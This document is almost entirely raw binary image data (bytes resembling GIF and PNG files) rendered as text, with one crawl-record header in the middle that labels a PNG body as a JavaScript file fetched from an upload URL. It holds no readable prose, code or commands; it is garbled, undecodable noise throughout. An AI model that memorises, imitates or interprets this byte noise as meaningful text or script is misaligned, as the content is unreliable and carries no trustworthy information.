��b�D��e���i�,CFb��J5�%�S�/7u�Z'?e7�p��RN�Hǐ&[��}�8�9��Otf�*��&�"=�(�\�,� )g�;����4� 0�32�,	0�C.�$�	�����P�N�(�

�+�:��$p�*��7�{NE 8q�
 lR�&Ao4�rD_�_�%���#fn��~�U��g��꒴˅� 
�@�KN��l�_�5��#F+hHI�D���e]�S�%�VI&ĕ�`mي˼�H�Rq 
��[)u8U��L7�Q���f�c�FuBh��.�"����!����SbaVq^O��"<�C���ȥ:9g�v����Gi'9�.���.!�ڱZ�c#5>dAV޼5A�ku�_R�&l�j�4Τd]�њ�"^![0D>|eo�j��^A�IcUzaN�N|��";�=��i�-�P�Xo#�6P]2�^'Hs�5G���ZOQ;6
�d�5�x�8K�X#S��T�Ql1=V����	�f�3�:Fo�)��qFA��Mm�g�:8��N)#z�r�5	p
K$6����R��%���ڱ�8;�
��*0u��,G�d���n)v��7�&�V]rWp���3Dbve>\�����gq!V��y}�V�Q`GbEK�C�HfQk$5�sZK��J�:w�`� ���76I��}����tR�t�seba�G�Q(]�.�C7�3��.�6��x��P���h �U���d�_�5��`O+a�Q���Z"����,�?1�k���P[#Յ� ֡�zNu�r8(j�s\_Q:Z���Hy:�:/ƈc�
c>V�))C_I!߉�S�|�΀��}��̓K�7T�%J��}�Ɏ����wQ獅[RO7
z0��rd�)d�T�����]�bv��� 2 �$[@&g�
#��P�D��M�Q_g���M����/B�+�!"�F�R���u��ur�'��/ʕ{3��P9A�#�ܷ`��X&g���'�ks*8e*�".���b���1N$��C`�Dǂ�D)�gQ��W�Px�+�X�)G#b\���� ����t�� �K6tsy&Qq}!�}m�za�adX~�[u�H���ߪB�����c% �(��#vfC3F��#�]���M��3}������"��]��TJ��,��{K��P�{A�8ݑQ�{�F�Q!5��9
������m�us��^Hi�&�&=��fw�� ��]�s}���tņ��l*~�ʺ��c~�]6C&aO 1�\�u���[UtG�t��t�9d��@&��l��/mx7�s$�+&����bb"JoK0�OX���$��1b!8��r�h�cQ�\���U���7�Dx�0ѝ�k}�������;����!�[�s��K�d]���U撆���*�3/D�(����sb0�?�3�q����iʛ괭a�O��,�6�hHd�웕�:t}[t�y��:������e8���Tg\����u��桔f1��PS/ �:��/0��"2	~�ŀ>��=f>��Z^{`_��̲\�\�̅�R����[�Q_97A�[�O�� _��1@�Kq���#�IW1J�4�����Qz/4\�f��aCAiKC|P 
� Viࣷ�*���ܵ�d��%�KU�+j�;��[P���v�������������
���������ȷ7��Ӻ��G��%/ʔ��OL�"�@�FܬѵA���W*R�<5>��Hir����>[0 ���w� ����5�����q �џ�ً��������Im�҃Yʣs�(|��y�Z0�-�n8��
�$Rݔh@�����M������[6i�;a�v����:Dz�[m2�ay�QQ�]��@&�� ��{�������q��&�SB~K���=f�\��'�������c�|@?n�����^���e���]7gs�U�^��m��Q�����ҧ	�ҁ��
n���3~u�60&�����u����B,drV>���g��f���P�t^�\�}\CP��KgT���ɛ��2ޗ��yN@�����	ܸ+���l�x�O�����@'t��*��Ԑ����0��^a��]E���i���l�Ϧ��>P��� B� �

0 a�A:
h�p᠉:&�Rq�A[:~�rk�-$Ѵj��N�(���2�/�̙4�c�[���-M�9ȡC@�����5-.��p���[*�\  Dq��g !d�}��I-,� �$�?I��H�+�Xb��@a���>@��`k��Z��?�� "�d��0bD��:��ҙ#ǎo�1R�Q(�T�իW�t5k׾y*'i�@�,j�AR!�6�
��R�K��Q�V |�	0����=h��?q���c�<��bbQJ�O�>~'F̶�Z�;J�<P�UfQP�0�d��Bi���H��&|''��JQ�C�m�F�� O!��O:UR��\S�-WUS!���t\Yg�@B��]d߅Gyt�.��K,�%}�vX~n4�w��h� 
&h�d�� ��5��Gn�I"�tO�1͇3 !�2 � ,    � �  � �	H��?J�[Ȱ�Ç#J�H��ŋ3j�X��� C�<x0�Ɠ(S�\�2e	��D�Sa˛8s����%ə#"0ɳ�ѣH#�	ԠФP�J���#КS�j�zѧU�$mrEj�D�hӪE{��X�^e�t�gZxa�ݫoB�uu.��ԟ��)���˸qc�f��[��d�h�:���1��)|
ڢ�ΨS�d��I6<x�f��Ū4ڞxZ����֌!ү�q�>1�-����{jV�`d�Уg���޹�����}��!~��qRM,G<Z�n���Y�~@��� ( �+(�^qD(�L��4�E��K��#�>AL�X	`ȠG�(�p�^r��b��+Bb����Bt��|2�߇#�8"�I2+j�y`h¢ �b)Te�dKUw_�{��>v)�%��B����Ģ&���O0�\B�e���\zig�`����lh�&�Y0�qM�5�[�r%�c��q�:��'塷�I�(��K�A )�{�y�Xe�eA��B�����r��r���`����%_��ZT�5A b���� )� ��>�κ��ʰ�qkx�+T��*�܂i&��1]��>m��Z"��]��c�rK��}bA�a5[��F�J�q���6֫�'a�Щ�����W\�/�����20b���<��M1���j�q h����q�J(p?8��8rh���B���`2<�dq̷ά�26�s���si�*�w��*�$!��3�[�27��!�e�զ=4׏�#$I6v�����P�gɈ- +*����t{	q�x��4�eC�t�+gB� �xD�������CغM�t��@�41Ʊ�%X�.�%�<��&����W�+g׬�qx��3���`������ &�U����|9&őr���e��XZ0�
\�����B�w<������S��܆8,A @l`�{����.K���'W�p�+��K��{�`�7��c0�
vg�~�������V��]N|�P!�d���]���Ӈ��3�i�� �a �J�pD�L�!��8A^-������ A,�؋:�8�/YB�[�(H<�]d��r����
A��+�Ԡ8j����ý���Yll�����Ȯa���J�� �,��Cqp'$`�j��㽋Q������IJF玌�_���� ��>ʠ�`�O���S�y$�DR�l����#�!f0m�[��e �PAsw2�{��� �mP��&����8�����̷d�$2�e�`=�HjF{Ia?�i���(F�h��q�Y�R��;Ĉ J���/���w����/o(.��B�A�'��D66�pO �:ؗ���g{���h�N+ȇ���hr�)"`���;uc*ُtz������1�YC��� d#h �ް&v�i>�p�n��դBl*S)��y ��F�a�"ZAG��  o7r�f������{�ސ#5ıGj�G>J��j5�U�c]�C
L|����?�pD�<>��9��ɇ[������X�������z�=l�c��Ѷ����0R�T%�p�^�2����-�
~�@"@�7�`�wX����@5@ )�@�&8����*���>�fD����z#�c�-ND$InE/����1p��>M�6��7�8��-�qd���
�D'��]bA��P��G�4 �"B,t����|1kq"P���v��l�5��
&�An��' �u��TQ\O�|{AF7�&"ۆW*��U?������ �Ջ�
�%/�����zv%�*���`Ɛ��=D����/�/GH4]���ЫJe/����2W�q/�N'�����ȼc��Af���`� D�tݞkv����y���-lhV����ͼ�=c�� i?R/y��� k�a���3)X�LNٹ\h�z�Yc�nD(SUM��@��Xncf���Jv�f�y 6��8��hQ�@dC7 �g������e���e~���0i'U�]� ~qH����U�K�f�hk��n\� �Dtje���c��G:�l�R,Y�M��^�����;)�n6�������g���L�w��2�0�<�0E���QC�gP��r�� ������?��4���E����s|�$����q�"òk?����h�@=E">�)�N���{�^��%��(�6�̈��`��sY��i��U�y��;AkB�#���kq�q.c�䕲?tOZ}?r�n�)�}4GK�DCۚq���X� �"B���
_�݈u���`��C��L�h5�᠙C��-ԍ?��[�+8��H�I����,I�>�1c�ez�7cf:x��0B�D@v{��s�W{Ԃ #wD�x��ErU��Og�+*z�SX�TR&����D_g}��Wv ��%oˆ3��Y�E
�C
y�/��s�AV��mi����2a��d�c�y8z%0,M�i0:h}��{�w$�{�]'x�`j�_ �3(uE_����p ��rF�f��ʰSD�A �n�!�-D�%G������qdVG{��B�� h:��:�"������@eƁ�r�W���=x]�Q,�,!�â�%�!Z���E��V���'% 
/RD�	 pT��x�׊�0q�w�Eh��o�x��K�!v���e�nx>���17��f4D�"G�$� 	ɐ�`P³k$e�g��^a�X�݄ ��0����Z��D7��1�w�rA���Ua`u��B��:�#< 0ZE� ������^���&o%�Ѐ�C
�x`�G[�-Q&��E��5� �����eD�����+�4�W��V�HZ\�d�f�'T�pz�X7 �Ƒ+�!���R꠆��O��G)hg+C��)0yP�P
�Xk;�a^C����WW��X\��N�zBzo��5�k` b�sa�t\�d�gg�"L��83m��`j2�X�DD��z�W�������Tt�c(Q&$ u�*G՗�T�٠z��oRs+ )]p���a/���C]� vǁ.𘴉�$�I}t�٘�dq���t�K�a4@��GT@e$v����ϰ#�02��u<ű��IA�UN��`	�ȡ�&)ŘQ��y�q���spfz�0`�0!)��XR(�O�70H:zMF
��5G�:��	�`
 ���W(�Z� ;�8xMf��s?��k��`��k��38�9"�Î�!Z��N�Ch:F���0s�-^c�ap3𞗀h�uZy�Z���WOS��ig�o0���u�0�����3!B��a�z�� r\�p� �Ѐ�` �ADa���`�7P�H���lp~�������]��@�E�0B
WX���q�S6��]!r���z��>2��5T���P��ڧ}��lPx��������*����uR��r�u���f:M�z@<(?0hXkz�g^����%?��0��:�:0�0@��I
� �$+��uA|�K��a����}�fEI�~�k����l�e�G]�>� O�pva����p�Z
[�|z�Hj���HX�T��ਮ�r��\P
��\� �]K-�іNf���d!♉��1�D3j<�
�8�1��@�L��j�i"K�%��@<��4|8�.�0\�1}��}DP�D0_�EpwS�kk�HW'HW�
����7��D
����������4���b��:7��d���.`+�7���B��i5`B���և�5 :��w�)s�����_F�z�0d��+�P	u���[	D �D��{6������A������d߇��[�Ƞj��Y�Pv��`��;;��˲b[�\�2�������u ��`	X[3\��~;0s��皡�j4�PjP��h����]"�zz�5l�vֲH�.��20���\	��HX{]��P|����F����Q5x�aF�6���1.\C\>LjaP
\�^��2 3�H��JY��� 1XP�%�~���k{�`_~7U)P9����#����|�V�dm�����\���$��5�6��̷�P
�[r��f頕�u��:5���1�r�Bܒo��
����+$$�?т
� `���w\<�[�pʵ�{��
� x���1zwMpNh�=���z����Ò����&���33���E�Z*�ơ_C�
_�A���Ҁ�s�Q�i�T�v�"�q9즣J4����	��,��?��8tb�۵g�����	�݉���g'a��:6\��iIXP�`k��fO
�5�P��?�8̕�e�+�����y �2�i�����D]2��d�2t�ǵ��4z 
�+`��*kT96�̬��&�.�P�l-[��q���0T�e#��1�)��V�O.�<�c�(���j.e�W!�FMV̤�y�l. ? P�G���^r���2�̽�M��kZ1F���	T/K2N炸'�J�P�΅�mgE�c` k���cw��q�+/f̽��@Z[��v١cYپ-Y�_PC�w_D@���ѱ)�ڦ��L,>�8��yp��%�6&���7����&�I~̺�*����\Zm'朳�w�-�	��<�=��$�X���J� ���G���Vײ�\@�]Bѡz�$�ΐ��88w���-�y.����$�fX��2��ͽ�P�l`�]��7n�0��w�V�}�`f� �v�'�a
$�7t\]�Hs��1.�p�	� �)�+�<Η8�ְ�,��Ĳ#��W
���Qj���.5!M3�*�ʽw�%���z�����5��r+/ڤ���Jp�1� 20���K�- I�>������|y:�0�Mj����E�2�8h�$��>t�9��1D��G唞�Q&��VW���2�>���~�R<�,U�(w��O�M.~�Ԏ�6��$��۬���M,�c
N5�,q2�b��`Ҏr��9���./��l���8�^�n9J��� 	��G����� �T�nu	?"�^�������ΦR���i�!�%�4���h��	�B��L�+��|�
�>�|nu����2
���]"��u�� ��ϐ{���;i�S�Wh�#b�����?�k�aA]�T�w.gZ��T̯]���c�T��f�7����3x�4Gb.���__�>`�C��-D���D��< %�D��z*����8���[n>�M� -�0BȐ�@�S�%��, �N�VG46N߻��V׻� �	 ��+5�| �-�+����VZ�� C���`��I��gL4~0�K4��l���@��{��~)� R:���k�7���e�~�H�c؉��N��A�ŋ�����G��`$Y��I�T����K�.��Ti��M��؄ђ�}zHR��_D�X����b?L�"&��q��ND�<��T!�0Gr!z�$��Xx���&�[�h��Y��\0p��`ː`�@K�Z��=���t��P��q1�K U=�W�l��;���B/\0s��E@s��|����f�������שT�|G4q-R"��
��y��� GtN�d��\H��>�V�m�������[Ѣ���HE�o����6�a~D�a���`��n,����?"��.�p*O%�ƃ�����$�4�G<�����cH,�&�-!"�+iA���,�4�.$�	���K��	)���9�*A��z�H�vb:}�<q���ͣ�H!jA.N��0I�JF��ç�R8+���+���܂#=�d�h��N�d[�?,�L�/��H#"���"��*�,ђ4UĊ�U��8�FcK9@e���=]�7@�٠/��1�*,#�1�����Њ3),�:̈́�D]�!7�B����tH�ЄR�SSu�B�Z�h��ֳ��Gb��ݪ��B�SB���"Y��QE�F�<󬽶Cm�ɫ��jS��¢��,%�NPǝ0.4u)��й2��C���Ր�x*]p��v?�
G�s�W@W��H�|�Bbǈ�I�#�iI}�\�Omy*��D��8�?�ViI�R���g:yz:%�P���e��~H�U�|��q��
��i}��Yj�°;�ҞN�5}�]��!M�<���+fKn�q|ZG�#��i�1�ۥ�U��Nn*�����l� n�g(��H���m��W�@��2���=�բ�òu��~,�#�e���fw���T�|F�q�|\8�7�y����9���/n|Wz��B�ৌB����V����^��_����--�+R�;��@~p?�@w� ~ϳ�ſ�i�X!�ȍ����̍�}������d!y � ��5�z��l����\�{�p�0B��H 
ٷ�&���a	�ת��.����b�RKx�.� q-���Z ��Jdc��D����P��!")l��#H�x=HP~��xH�q������q3��b�F�Ǐ��4shA!�0�B��l�"A	=�Q/���Xִ�]
�!�I8	MR�#e/i�S>R/���t�G��;�-�F��R��,� u	��az&��n��=&Dq}<��L�����d�/#�N���,	+��F����dw�yFx>�lgA��Fk�r��L�>�8����A�b���@��
u�EiP�J���4�<��b�+�֪1��n�@E�a��rtvj�fH}R��t�'�.T*�	��{
��BS��"�:M'T�S�fՁ��$UiP5��X鱞�Epj+4kbYQ��] C�9�*���U��u�	�� �pҰ�b)��2�����;8��ȶ��ɸ����Oҵ���G��Y�U��U���	ԪS��d�:I��4Z����mm�U��V���i!�yU�W�ltGPs�[�r�<�p���Q��]nru�\lʶ���nwAZ\�Vs�\ny�{^�W�e`/x��^��W��o}�{_��W���o��_ X�&p�|`'X�fp��`����p�-|a{`�=�B��Ѕ.�@���%\��x��"^p��b�X�3�_�9�8���V],c+��4&r����$Y�K�N2)bL
&G�Ȥ���'��B.r�i<e~xY�1�q/��?�� �3<�1{�q�s���&��[>0��L�9���v����`�7�1��g7��ρt�	�HC�4k��M�f0�&p��K�S���	�t+�e;�Xų���A�Y[��=`t���� Ң��m�V���~�G.��NWx,��e̅z W���X��z��>6�]��6r���v����mk��H�5���B5���%w�-�n6B���v���	�x�o��sl�G<����i�X���8���w?Pϝ�w��D�'���Hy�@l�ܗ8�p� �8�9��������^��m�.���%�-����&8"= �iK��3�_�u�\̬y�����_��,ၡ��=�4!-v/�ơ>{���F�ߺ���8�mM���J/6޻���=�0���<㐳�ϋs����}����W��3�-����������=��>��Ә��0�{��?,�������i��8�1����L
v#��c&>~��k\/_>�k������}«_Hs���/;�c�{����2/�/���7�qf�ޓ�t�?�@۷cÂ�S����ۿ1��K"w�+c���˽L@|����˿�r@1���c!�1�êM�1os<�k��k�b31S�AT���k?����Ӫ
�$�. A${��򬐺>��A⺺+(�376���c�H��{2,�8��J���d*7�yBx��t L���3�2���Z�?;���A<�7d9�6��=l'���0�@
<]�*ǻ7��:��C��+0�B,�f9����8.�@6�B�Y�1,�@�&w���C��Kd�mӟR���R�B����-�E^ܹ�*T,���=b̰�6.8�4��^b��*T��5�0j�-`�F�Fm�+w��hL�mǟ��o��iGt�&(�o��t|G�b�oD $�Gx,��r<G{��u�Gv��z��j� ��� pG��F�ǃ�h��l�rȇ���R���H��I�� ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251027/420569e0-1fe7-4942-9f88-875df2c1d497.js
body_size: 119606
content:
�PNG

   IHDR  �      �a�   	pHYs     ��   sRGB ���   gAMA  ���a ��IDATx��\U}��]s����PH��K-�H0����$���}�V�䪵��$����7Q�g�%A���z[I���|�&�BPI@��Er�:�̬�^{f�Y�f����3���|?:�~���{&g���o�� I=�6�rv/0[�0���r���Q�)(�S��l��lB!�K�{P��^B��~��(�)��൫�Ze�Ա�$��T 7�;eó��y� �B(�/�b�Bi	4 BH������(��l�E�p@:�PB��ds�(-��'�B: ���Q`g��@�@��oJ����B��F	,�!�BR ����ƀ�ӂwZ��������|����'�BHJ��B:�5]`�wz��t(��D5�_��QX9�B�4 BHj�������(�' ?!��/h  ��t!�	�!`�P��ҏ��FB,��'�B� ��Z�Q`�4�B¤}�ѥ(�τ}�BH���BR�2,�7N-�$@b����^~B!�;��B�A jW����$(����G��L��BH�B !�d
�d����:(��7_�qK�9�B�zh  ���N	������n�M�'�B�	 ��Ih��z�OO?!�B�@ !�d���_��y(�	!�� !$�t����?�B!d"� @!�F[
��n["�kĿ��?�3�2x�K@!�2h  ���V�Vt��+����s��y�L�G!���@ !�䂝%�3�*�\��ʼ����<B!�4 !$7�| ��9
 ��?�/�.�n!�BH��7����҆ $�Ӂ��!����O!��vC !v�V�D�ҥ�2 �Wi�F�-[ !)%�Q ���[_���~B!�t �g� ���(c@)0(c@i��� �U�)� �K�A�Cޢ r!��m�7��0���O!��B !�L9p�,��"� 4(c�֭���g�l��F��CO`����'.������(�̋f�'�BH����2JOٱ�jP��(��U�[����+�/�:+܏��s�4 �	^+��"@f�?��B!$�� @H9ٟ
�o5ad�2(�@�O ��p}E!�ѾO�ǎ'0T� �4�#�NF�Sc 2H&�?��	!��vh  �N�M7aҪ�/�n��z5���$�dv@Ce��)�n�?!�BRL��3Px�� �[�q$��z�,A��� �d�8,B�Ȕ�?��U�eA>����B�4 �n�0���<�{�-4 �ف��ጭ���.�G��/H��hmcʤ�5Y�r�*(!��N ��T)A�d	�kր�UӀe� ��E��������XB�%�?�E<�į������p��
���en�!�� H7ѮdY@%� n��[�� .O{"�^���o�0� $f������E�����&�w�p���;J8|D�Ǐ��e��Af��� B�CMP� @�1w.H���2���?�K �y����R�0�⿒�_�g����[�����t���~^��w\��/����ԋFBѡ�t�>�ߤj P 4 �0`� ��e>�y޼I��f�����e#N@���{{q�N ��@���.���B������\&�$#�K�N����(3��\���[��
�o�/b�(r��pΙc�ĨH��^�B!eh  yfʁ����S��/^�_�_�����@�H����'yC��_�����S�����} �2 $�����͛A܌�Z��e�HO�I ���$\��G0Z�m]�/����`���é��� �7z-¤�kA���X����A�K� �H�G�O���Q��׍e�W¿�%m��/J�����7�ܳD8U�B�&$y�����{�-(�؁�5 �$�+}��PJ ������n��'Ydp�������yӂ����^}�BZ
# H^P^��'�8�� ܒ���ɤ%������,B��zh �t+4 �<0e�f�y�@��2��P .�w:�
@��?�?�J�GY�U���_��V2�|��.-�0�t`���@�h  Yg���FQ�?\����Q@GĿ�<J:�d �d߲����%�W~�Q ��� �U������� p� H��y�*����?�u����@$�(���/�y�w��S�<��Oռ��B� H),\��< 2>J6� �{6L���{�f���jU�� $��;P������J���$�E�"�#zG�S���1g�$5��BH�����'�#D��8�L��7 f�b���>�֯�5�oN�h�n����W-���BR�/wH��v;��e��P�>��u�$��.H�B(��?�M�hο����=K����&��6;���E�PXBR��[G��W����YAMx��z��W0���[8��
��~i˖���(m�H�߅������x�UfQY	BRF��_���C���*���M�&1�WE��8��?@�
�rTB��U�Pں?�>Q��ǀ��X�忒�ٟ����9�>��^\��S!�� $MP�7��%(�YB���I�W hy¿��䴏oW�����"n�z��s����#�b��\_|
� !��I IZ��=��a�Ry�	cV/0��	 [�|�L�G҆
�����m%�|�� ��`Ƌ
8z�K��BH�� �i�&����C���RcS��{,A�Bp-��O�I�WCŞ2�,v ��"Z��X���)�n~��BRC����:	��G8�t�4z�����_Ω/J����&��S �I��:Xh�������sv���I
8v���E�=(�/0
���]�=���.xӂBr ���9ԟ �#�L h-Ɍub뫖�����;��x�~�������0�/x��g�B�Px�� �դ}�3Ƨ����]�) =�~7јwh�JyM�����Gv����/�b�&
~2ƛ���m�*���6@ZI���1��"p�t`�H�=��� �t��U�~b�>�� BH�` iY��� �z�; M͟�T��p���۾K���} ���P����@ !$W� @�MV����ٓ�[�D���p��O��) ��<�) �dU��p
 ���o��gv�i������0����Y��W8i x���jAKr�BHۡ�L�<� HhZ�����=�y�RP���B��O!���%~���!��N �%O�_�) $���	L��_	�WI�f�����l}����Y��>�;���BHG` i��	F �,�����٧� ��;�Ȝ;��,!@�۾.�ܮ�T�Z���iSq�Y/�k_S�R�j�����	�˒ı�'�lƎ]Ϡ�Q��j* � B� $	y�4 �,�l_=�`B����rd	���$֬-���6s��M���U�D�ھ:�YlQ~�P,�p��!�ٻ��?`]e��?!$/�) 
 ��n���:'b �� �� �� ^_ ����������$����d��� ���I-_���-�$~�h��j���p���Gu�>,��^9 p�;ߏ�v�A7����@��  6�"��W^��]}1�d�Ӏ�1N����|�
�I~�G����җ��3Oǅ�:�"��^�sϝ=V��7=���� y�}�Qz��ص�ߌ����q9r�<��������~Z����^�B�:�  &i����=�bE��4# H�Yx����?n� ��#�&oI�.~�\̟;��o�m����Mc@MT��\��}�������?~O�xye�i�X�B��  �4	����Ә��Mg �(;����R�돂��t��o�m_+��Q���a���s΄�*��������tR-���~�mƀ$��ʌ�Q,����?���O�� �7f�����6� B� �M� ɠ��	~�/�
4����ןt%��K�͞5f��b��Wb򤾪־�ނ�^1�1����������Ġ���ۯ9^��7��kY��O�ơÇ���?Gxӂ.}M�E!y���$��?��d� ���<�ot鿆�?�����}�H��?���e��O�w=^t��(�+ }���������<n�ž��c�ӿ²?��N �� ��,� �A@��
_��h�N��^������������/dG��_W�n�'�4�����j ����K���|��z�����=�?<�z���`�c)h�T,bo`P����d5�o*0	 !$7� �dI�G� � �����@���H��~��^!���6��s�Ƈ%�m/a��Lp��q��a������ɓ'_%����M��qQ0���w��������	��E]��p�>�_}�?p�3;|m�hn�#G�I����s�j�~J!�C\��˟d<�q�E������gѢ�,(�LA��ކ����k�q��1+T_j��u+H��
����[����_����N���>�Qd����m9���'=n����y�2����u\Q����㏺_pյ�:|u!$/0 �dV�k0 � �J���X9p�?���(�n+apR��>�������%�<�8�0ܿ[D �~�ƀ:�/��qF��[�}�݀�|�d���pեW]�) ��|@@�ȃ��� 4 tE�����$e{��#�-��g�d���d��3g`���-�_�F ��������%�k/����GeJ�ǫ�@ݫ�={���=���Б�-��R�N+`�����A�B�E��3�w �O���B��+1�.1ݿ� �=f�$u��w ���u��D�V������t�,d���C7��+����Տ���W6i�d��s�j��,ď��>�[��vdN ��	F d�Nx�M�%�u�F tI�����#s�~�/!md݃E�{H���4r��`��/
��;�l�O���7ʢ�(Nz��P��a�F��6���[�n��)��?���w��s�{p��1<������Y�S !y����I@+� ɠ��X(�eq�b��<ovOadi#'NH|�_J����3�����=�.|O�w��7��;����FD���u  �9
��)���=���g��;��'wb�Hv�O�iA` XЃs�����BHz� �tBt7l�p �[	 ɠ�;P��g������:e�?�	�yNb�w��+}^5���;?��Dwq�8�h��e{6~O	���	B����v�LP�p��n�s�����+�0�4�BH>� ��Utv��<�	q�)m[0��� �%��X�+/���� ������ӿF�P���^1.�H��x�}�� �!&�wgy�q�'4$�+���?Ɠ;��O7?�ǟ؁cǎ#���\�N �� � � �'���%��}e��LG6�ja�})iJ*��?o/��a�����x�N�u���m�57��{E �� +�����an7*҅�߾�|U�G���e|"ɵD�p��_��̚��?�'N��xdiGE��k��\��BH.����'ٙ�ED��{ѳhQ�<Ϫ/�)�[��etາH[��(�/�Yl�;`���&�#���0p"x-z�0҄����O-Gc^s_�;0&�����'�:��
�h���w<�y��������� Kp
 !$O0 �0��a@��&�+x�J,!m�G[���Q�	�2�׊TS��D��j�q�+��k��f�m����[���h���uͮ.���s^��?�'�5�td�_��P�B�@��3Px_v�&�Dk�Ox�z���{��n��N\Wiǳ �#�Ź� ��q���Ϳ���O�̎_���t$�S��*�����s�MD�Fi�л��ɒ��m���}�$��яt	{_��q��e}����~\}��𙜑��g$�>O�O�4 d�� ���D� �_�_ק��\���S��t1�3;��?�{�Al�cm;��/�غ�*�M��0���n���z?�&b���2�A�x�������Oނ,���qϿ�o�
B�4 d�� z�,a�� �_��|�΄�����) �M��v[/ap:�
��E�q^` ��#�$��͹�q���Α7۵�v���ѿ�2�~}ۺ"i(��:F���]���4�G�ǡC/�$��]W���A`��L H�L�r��o�r��\	1�ҥ�0���g��'��e����J�?�fH[Y���-��!�]�f\}�BԋԊ��ڜuY�>&Zm�u�jL�;on�B�%ʞ��)m}��k��ʅ��<mz�c=\����|���s��׋4�}�?߃̑E�� ���[�fot�# ��b�ڵ�%рi� ���o��'Ć)��X�^z�ȯY0��m��k�9>�s�G]�c�Ȧ j7�yo���K�v�P����^|��;��;���~o�̲���t%�$���B����K1e���q�jȢ ��ys�&����
����g��F�?$��`:<��s6���0=�*��v���%��V;
d�g���^̼{'.�1�]S���Hd�-Q�+��U�R��[��)�g#D.������W���}2���	!$/� �&
��]�$�F�, z���i���ꙗ6n��/f�U�N��l~�B0�?i#�*/���}�Ya(�@�4�	j)5!l��˾���j�Ą�ao�����wo)c=�3 �5���;�SWp�8π���/l�B������x�f�r
 !$�� ��4�n ��W�*��gf���%�
�?�z�~�� �O�������w>Ze�WY�ǰ�T)����\�/���ѮvL���j��}j����>5��`��Ӟ�FlB>��B;.]�cF�������VBi/4 ���i5��  ��+���tHs���7���嘁p�HH�W�<[]W8����i����k�U��%ٞ^5�Rs6c��_�fI��G0#��5���+ވ���OU�K.H�4 ���;�2u����f ����_S���?"��/7�;Er�?�VZ*�H�W��+\��s���v4!,m�uᨫo6�o@��$�{�y�?� "�Ȉ���\���Yp�kq��H�t��%�YK�O�'4 Th 4]	%p�! ���` ����a�ͅ¿kXx�X��F�Q\B��o�8�?c��M�W�a웞h�=�V��%,_�r�6�8!��ݕ8�֎�m���W�ꎿ�sN�ku)-�b���]wގ��iDy�߶l��F BH�� ��J�*:��� Jꗖh��@��]L2B�k=��RzcdI�:*���R� ��L�V�f�=�}X�M�>��Մ���fh��7��WW�+ڕ�E�z��
=s���:��)
�)2f᳝�p�+����}����~J !$t�`����p'�t� @o���>��s��B�&�� ���(�>�Y�?�x<�q��㕶������GW2A�n�7v�x]x�t������ju�"*�S\rq8`�@?���M%���"!$�t�@�u&��z^�NL	�h�>|�݉t��p�?��t*����_{�<�D��JmN��=��7�H SD���2@X"&�u�z�6M�Q�A��g?�7�q�4BH�ӭ�f{�U|4%��� �مϮ{	~�����W��(F)�IסB�ˡ�cs�ǶQ�rl�J佶y�͐|��r��<�H�������;!�o�Ai+7��܏���錙3qr�C�䓧���ic�6��i0��*�� P�ך��J��� �����|f�Ws��y��B��|w=��0�U�W���p}��޶�S݈�Տ��veB�[׿pב@2��2
��1hFk��Q.��A��/:�y%zzz�&�I,����f!�4�n3 �C�W��z-B+���|VD���:��ky�W��R��_B4�����c���w�7�0D���D���|s_R?�X�׽"����Fp\����
R!,���q�;�w�����C��|�?��v�E�8�L������t'!������/����f�y'��ɃQ�������f��Tԁh�ԃ�2�jJ[��ٔ6n��'�{����دK)g��6Q,��7S���fj�i�.# j��»N�ek���=N�xA܈�7�64qߨ��.�~]^{Fd�E���N=���u�9gc��O<�ib��CGA!�FE (�l P��S��$�P� e ]���[!�$2#�r ��$x��z��4�<�-0 3���H�9v����S�e�>����6O<�c.�)k� V��|m�}�x��v����rB�k�
�IrHOW���n�vNu���-����B:Cާ �IW�l�\M�	�`N�<��G����RƚЈ2�r����QҿP�3�i7��@���(҃/����Գx��/��h�nE�=�!��~ؖ~-f8��ߖ��ĸ�F�s��Eh�,�(̟;'4����HCG%�~l�����|�g@Z��Q���1���Px��\�P��F"��L-h7j�ĉ��C|�4 �V� �{��d���|Vbǳ�,7S�K�9�$a�I��Qq	k8~T֚��RVM�:��W�r	g_�������Vkc1A]� C�7�o����^�3�������h�����J���Bh����%�����) bn6~^����D?�.��| |�{���-(#G����f1\{�3��9����� �&SI��%�rv�e!���o�n��9�f�;����w��yaoW��_��\��6#��h �9�]Ƈ���(q$O x�n������r��ǟ�X{	�\��e		!���� �V�RB1x��n~���N�M ��)�k��Ƃ��I�a
T�vR�y�fh���s�k�Ҏm�&��ޯt$%��Ix�w�d}�rL�".|�ۆi���F}�8>V��s�����6d����ă?a�?!�;���B��7����� �f���ſD��t�.��K������ڒ���v�q��Ͳ.O�QOZD�t��c�m��HOY��@z���Vϼp\�kʀ�����@?����Ji�����]��>��BH�ɓ��-ݨ0�a��O��� �q�R9�?3����zO ��Q�׵����	�:�x���sM�v���g؈k�VU:���&��cC:x��ܽ�B��` ��2ď��o�9�?i] HF���S8����AH��ހ�\�)�
#���!�kM. ��4E��|���f4�y��u���;ee}�β��qיt<"A#
����{�q�[�� ��9�n �XK'�ի�����d����Y�^��!]��W�1��^���\�_�H��BU���ڐ���5'm�����E�e-uc�k�]�1�-���[���@!��d� ��L�݂
������)K� @�����_��	�t"�v	�'�+��KWȵ�`��Q�u.�#�?�2�O�/=ͺ.���ǓbLu��󾾥c�ןp�?�ca��W��w��+"-�Y[���!�tY5 ��e�H*��8��cۥ�d�مRA�B����s��v��VG�/d]g]�����z���I.h�w� .��l�<�Hd��w�6N�0�Y3�[�JԵ	��-��Q'8v��/J� 9Q{!�d�, ��?D¿U� �%������=��������o
m��"X+���ۖz6�&&�]��X�x+��8Dx� ����Q��k��9$4ÆHؗٞcj�pL?������������md� 0x��%�a
